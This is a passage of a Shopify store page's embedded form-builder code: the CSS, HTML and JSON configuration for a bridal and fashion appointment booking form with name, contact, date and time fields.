.gfb__footer{\n    text-align:left;\n}\n.globo-form-id-82323 .globo-form-app .footer button,\n.globo-form-id-82323 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(69,59,99,1);\n    \n        width:100%;\n    \n}\n.globo-form-id-82323 .globo-form-app .footer button.submit,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.submit\n.globo-form-id-82323 .globo-form-app .footer button.checkout,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-82323 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-82323 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(69,59,99,1);\n    color : #ffffff;\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-82323 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(69,59,99,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(69,59,99,1);\n    background: radial-gradient(rgba(69,59,99,1) 40%, #fff 45%);\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(69,59,99,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .step.-completed .step__number,\n.globo-form-id-82323 .globo-form-app .line.-progress,\n.globo-form-id-82323 .globo-form-app .line.-start{\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .checkmark__check,\n.globo-form-id-82323 .globo-form-app .checkmark__circle{\n    stroke: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .floating-button{\n    background-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(69,59,99,1);\n}\n.globo-form-id-82323 .flatpickr-day.selected, \n.globo-form-id-82323 .flatpickr-day.startRange, \n.globo-form-id-82323 .flatpickr-day.endRange, \n.globo-form-id-82323 .flatpickr-day.selected.inRange, \n.globo-form-id-82323 .flatpickr-day.startRange.inRange, \n.globo-form-id-82323 .flatpickr-day.endRange.inRange, \n.globo-form-id-82323 .flatpickr-day.selected:focus, \n.globo-form-id-82323 .flatpickr-day.startRange:focus, \n.globo-form-id-82323 .flatpickr-day.endRange:focus, \n.globo-form-id-82323 .flatpickr-day.selected:hover, \n.globo-form-id-82323 .flatpickr-day.startRange:hover, \n.globo-form-id-82323 .flatpickr-day.endRange:hover, \n.globo-form-id-82323 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-82323 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-82323 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-82323 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(69,59,99,1);\n    border-color: rgba(69,59,99,1);\n}\n.globo-form-id-82323 .globo-paragraph,\n.globo-form-id-82323 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"82323\"]{\n        --gfb-primary-color: rgba(69,59,99,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #FFF;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic\" data-id=82323\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/82323\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=82323\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eBook In-Store Or Virtual Appointment\u003c\/h3\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=82323\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=82323  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Appointment Type\"\u003eAppointment Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-3-Virtual-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"Virtual\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-3-Virtual-\"\u003eVirtual\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-3-In-Store-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"In-Store\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-3-In-Store-\"\u003eIn-Store\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\"  data-default-value=\"\"\u003e\n    \u003clabel for=\"82323-select\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Title\"\u003eTitle\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select\"  id=\"82323-select\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Ms.\" \u003eMs.\u003c\/option\u003e\n            \n            \u003coption value=\"Mr.\" \u003eMr.\u003c\/option\u003e\n            \n            \u003coption value=\"Mrs.\" \u003eMrs.\u003c\/option\u003e\n            \n            \u003coption value=\"Miss\" \u003eMiss\u003c\/option\u003e\n            \n            \u003coption value=\"Dr.\" \u003eDr.\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"82323-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"82323-text\" name=\"text\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n\u003clabel for=\"82323-name\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"name\" class=\"classic-input\" id=\"82323-name\" name=\"name\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"82323-email\" name=\"email\" placeholder=\"Your Email Address\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-phone\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"82323-phone\" name=\"phone\" placeholder=\"Your Phone Number\" presence maxlength=\"10\" validate  default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"Email\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Method of Contact\"\u003ePreferred Method of Contact\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Email-\" type=\"radio\"  checked data-type=\"radio\" name=\"radio\" presence value=\"Email\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Email-\"\u003eEmail\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Call-\" type=\"radio\"   data-type=\"radio\" name=\"radio\" presence value=\"Call\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Call-\"\u003eCall\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Text-\" type=\"radio\"   data-type=\"radio\" name=\"radio\" presence value=\"Text\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Text-\"\u003eText\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"Bridal\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Interested In\"\u003eInterested In\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Bridal-\" type=\"radio\"  checked data-type=\"radio\" name=\"radio-2\" presence value=\"Bridal\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Bridal-\"\u003eBridal\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Fashion-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Fashion\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Fashion-\"\u003eFashion\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Both-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Both\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Both-\"\u003eBoth\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-datetime\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Date\"\u003ePreferred Date\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"classic-input\" \n            id=\"82323-datetime\" \n            name=\"datetime\" \n            placeholder=\"Preferred Date\" \n            presence \n            data-format=\"date\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n                limitDateType=\"disablingDates\"\n                \n                    limitDateSpecificDates=\"\"\n                \n                \n                \n                    limitDateDOWDates=\"saturday,sunday\"\n                \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"\"\u003e\n    \u003clabel for=\"82323-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Time\"\u003ePreferred Time\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"82323-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"10:00 AM - 11:00 AM\" \u003e10:00 AM - 11:00 AM\u003c\/option\u003e\n            \n            \u003coption value=\"11:00 AM - 12:00 PM\" \u003e11:00 AM - 12:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"12:00 PM - 01:00 PM\" \u003e12:00 PM - 01:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"01:00 PM - 02:00 PM\" \u003e01:00 PM - 02:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"02:00 PM - 03:00 PM\" \u003e02:00 PM - 03:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"03:00 PM - 04:00 PM\" \u003e03:00 PM - 04:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"04:00 PM - 05:00 PM\" \u003e04:00 PM - 05:00 PM\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"82323-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Comment\"\u003eComment\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"82323-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Your Comments or Questions\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                    \n                                    \u003cdiv class=\"globo-form-control\"\u003e\n                                        \u003cdiv class=\"globo-g-recaptcha\" data-globo-sitekey=\"6Ld7c08gAAAAAJ9Ifev4KUuAj3kR5OjUBvOwGwJU\"\u003e\u003c\/div\u003e\n                                        \u003cinput type=\"hidden\" name=\"reCaptcha\" id=\"reCaptcha\"\u003e\n                                        \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n                                    \u003c\/div\u003e\n                                    \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eContact Form\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[82323];
      
    
      
      
      
      window.Globo.FormBuilder.forms[120808] = {"120808":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"radio-3","type":"radio","label":{"en":"Appointment Type"},"options":[{"label":{"en":"Virtual"},"value":"Virtual"},{"label":{"en":"In-Store"},"value":"In-Store"}],"description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":100,"displayDisjunctive":false,"required":true},{"id":"select-1","type":"select","label":{"en":"Title"},"placeholder":"Please select","options":[{"label":{"en":"Ms."},"value":"Ms."},{"label":{"en":"Mr."},"value":"Mr."},{"label":{"en":"Mrs."},"value":"Mrs."},{"label":{"en":"Miss"},"value":"Miss"},{"label":{"en":"Dr."},"value":"Dr."}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33,"displayDisjunctive":false,"conditionalField":false},{"id":"text","type":"text","label":{"en":"First Name"},"placeholder":{"en":"Enter your first name"},"description":null,"hideLabel":false,"required":true,"columnWidth":33.33,"conditionalField":false},{"id":"text-1","type":"text","label":{"en":"Last Name"},"placeholder":{"en":"Enter your last name"},"description":null,"hideLabel":false,"required":true,"columnWidth":33.33,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":{"en":"Enter your 